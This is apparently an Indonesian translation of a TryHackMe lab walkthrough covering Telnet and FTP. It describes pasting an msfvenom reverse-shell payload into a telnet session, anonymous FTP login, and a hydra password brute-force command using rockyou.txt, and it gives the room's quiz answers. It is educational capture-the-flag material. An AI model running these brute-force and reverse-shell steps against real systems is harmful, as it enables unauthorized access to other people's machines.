Besar! Sekarang sedang berjalan; kita perlu menyalin dan menempelkan payload msfvenom kita ke sesi telnet dan menjalankannya sebagai perintah. Mudah-mudahan- ini akan memberi kita cangkang pada mesin target!

Ingatlah agar perintah berfungsi di sesi telnet; Anda harus memiliki .RUN di awal.

Tidak diperlukan jawaban; klik selesai.

Pertanyaan 11

Kesuksesan! Apa isi flag.txt?

Jika shell terbalik berfungsi, Anda akan melihat "sambungkan ke [10.10.xx] dari ip dll..." di bawah pendengar netcat.

Dari sana, Anda dapat memasukkan perintah seperti biasa dan mengirimkannya ke sistem jarak jauh.

Saya sarankan memulai dengan ls untuk melihat file apa yang ada di sana, dan Anda harus bisa mengetahui sisanya karena Anda sudah menangkap Bendera seperti ini sebelumnya.

Ini menyimpulkan bagian tentang Telnet. Jadi, hentikan Mesin Aktif saat ini, lompat ke Tugas 9, nyalakan mesin tersebut, lalu kembali ke Tugas 8.

FTP, Protokol Transfer File. Seperti namanya, ini digunakan untuk mentransfer file melalui jaringan. FTP biasa sudah ketinggalan jaman dan telah digantikan oleh beberapa standar berbeda yang lebih aman. FTPS adalah FTP over TLS, jadi port defaultnya masih 21, sama seperti FTP. Yang lainnya adalah SFTP yaitu Secure File Transfer Protocol dan menggunakan SSH, jadi port defaultnya adalah 22.

Pertanyaan 1

Model komunikasi apa yang digunakan FTP?

Server-klien

Pertanyaan 2

Apa port FTP standarnya?

21

Pertanyaan 3

Ada berapa mode koneksi FTP?

2

Kami akan bekerja dengan klien FTP. Untuk memeriksa ulang apakah Anda memiliki klien FTP yang terinstal di sistem Anda, Anda dapat memasukkan ftp , dan Anda akan dibawa ke prompt ftp> . Jika tidak, yang harus Anda lakukan hanyalah menginstalnya melalui sudo apt install ftp .

Pertanyaan 1



Kami akan menggunakan Nmap lagi untuk menghitung server FTP ini. Melihat pertanyaan-pertanyaan berikut, Anda akan memerlukan lebih banyak informasi daripada yang Anda terima dari pemindaian dasar, jadi saya menggunakan nmap {Active Machine IP Address} -A -p- .

Berapa banyak port yang terbuka pada mesin target?

Pertanyaan ini agak aneh. Melihat jawaban saya yang benar ketika saya berlari melewati ruangan ini, tertulis 2. Melakukan pemindaian tadi menunjukkan bahwa hanya port 21 yang terbuka. Saya sarankan memulai dengan 1 dan jika tidak berhasil, katakan 2.

Pertanyaan 2

Di port apa FTP berjalan?

21

Pertanyaan 3

Varian FTP apa yang berjalan di dalamnya?

vsftpd

Pertanyaan 4



Hebat, sekarang kita tahu jenis server FTP apa yang kita hadapi; kita dapat memeriksa apakah kita dapat masuk secara anonim ke server FTP. Kita dapat melakukan ini dengan mengetikkan ftp [IP] ke dalam konsol dan memasukkan “anonim” dan tanpa kata sandi saat diminta.

Apa nama file di direktori FTP anonim?

PUBLIC_NOTICE.txt

Pertanyaan 5

Untuk pertanyaan ini, Anda akan menggunakan perintah get lagi, seperti halnya Telnet. Masukkan, get PUBLIC_NOTICE.txt

Itu akan mengunduh file ke sistem Anda sehingga Anda dapat melihat isinya. Anda tidak perlu terhubung ke server FTP lagi, jadi masukkan exit untuk kembali ke prompt standar Anda.

Sekarang, Anda harus mencari file yang baru saja Anda unduh. Untuk mesin Kali berbasis browser, itu dimasukkan ke direktori root Anda. Itu harus berada di direktori yang sama dengan file yang Anda dapatkan selama tugas telnet.

Setelah Anda menemukannya di sistem Anda, inilah waktunya untuk membacanya. Navigasikan ke folder tempatnya atau masukkan seluruh jalur file menggunakan perintah cat . cat PUBLIC_NOTICE.txt dan lihat apakah Anda dapat melihat informasi apa pun yang mungkin berguna bagi kami; sesuatu yang mungkin merupakan nama pengguna, mungkin?

Menurut kami, kemungkinan nama pengguna apa yang bisa digunakan?

mikropon

Pertanyaan 6

Besar! Sekarang kita punya rincian tentang server FTP dan, yang terpenting, kemungkinan nama pengguna. Mari kita lihat apa yang bisa kita lakukan dengan itu...

Tidak diperlukan jawaban; klik Selesai.



Untuk Tugas khusus ini, kami akan menggunakan nama pengguna mike yang sudah kami ketahui dan berupaya untuk memaksa kata sandinya. Di sinilah file rockyou.txt berperan; itu adalah daftar kata sandi. Jika Anda menggunakan sistem lokal Anda sendiri, ingat di mana Anda mengunduhnya dan gunakan itu untuk jalur file. Alat yang akan kita gunakan disebut hydra. Hydra dapat mengambil daftar kata sandi dan mencobanya terhadap sistem untuk melihat apakah kata sandi tersebut berfungsi.

Halaman TryHackMe memiliki rincian sintaksis yang akan kita gunakan untuk serangan ini. Saya sangat menyarankan untuk membacanya.

hydra -t 4 -l dale -P /usr/share/wordlists/rockyou.txt -vV 10.10.10.6 ftp

Tergantung pada sistem yang Anda gunakan, jalur file Anda mungkin berbeda. Selain itu, jika Anda menggunakan mesin Kali berbasis browser, Anda akan memiliki langkah tambahan. Di mesin Kali, daftar kata dikompresi menjadi file GZ. Kita perlu membuka ritsletingnya. Di terminal Anda, masukkan gunzip -d /root/Desktop/wordlists/rockyou.txt.gz . Setelah beberapa saat, Anda akan mendapatkan file terkompresi yang Anda perlukan.

Untuk menemukan kata sandi yang benar, masukkan hydra -t 4 -l mike -P {Your File Path to rockyou.txt} -vV {Your Active Machine IP} ftp .

Jika semuanya berhasil, kata sandi Anda akan ditampilkan sebagai entri terakhir dalam daftar.

Apa kata sandi untuk pengguna “mike”?

Anda dapat menemukannya di keluaran dari hydra.

Pertanyaan 2

Bingo! Sekarang, mari sambungkan ke server FTP sebagai pengguna ini menggunakan “ftp [IP]” dan memasukkan kredensial saat diminta

Sekarang kita akan masuk menggunakan kredensial yang baru kami temukan.

Masukkan ftp {Your Active Machine IP Address} . Kemudian masukkan mike sebagai username dan jawaban dari pertanyaan sebelumnya sebagai password. Anda sekarang seharusnya memiliki prompt ftp> .

Tidak diperlukan jawaban; klik selesai.

Pertanyaan 3

Gunakan ls untuk melihat isi direktori. Dua file di sini. Yang .txt mungkin yang bisa dibaca manusia. Gunakan perintah get untuk mengunduhnya ke sistem Anda. Sekarang setelah Anda melakukan ini beberapa kali, Anda seharusnya dapat menemukan file tersebut dan melihat isinya. Jika Anda kesulitan, Anda dapat menggulir ke atas dan menemukan instruksi dari tugas lainnya.

Apa itu ftp.txt?

Selamat! Anda telah menangkap bendera ketiga dan menyelesaikan bagian aktivitas ruangan! Kerja bagus!

Tugas ini menawarkan beberapa tempat untuk dikunjungi guna melanjutkan bacaan Anda tentang topik terkait.

Tidak diperlukan jawaban; klik Selesai.

Kamu berhasil melewati ruangan ini dengan baik. Ini mungkin tampak mengintimidasi pada awalnya, mungkin mudah, tetapi Anda berhasil.

Terima kasih sebesar-besarnya kepada Polomints yang telah membuat ruangan ini dan TryHackMe yang telah menyusun situs luar biasa ini.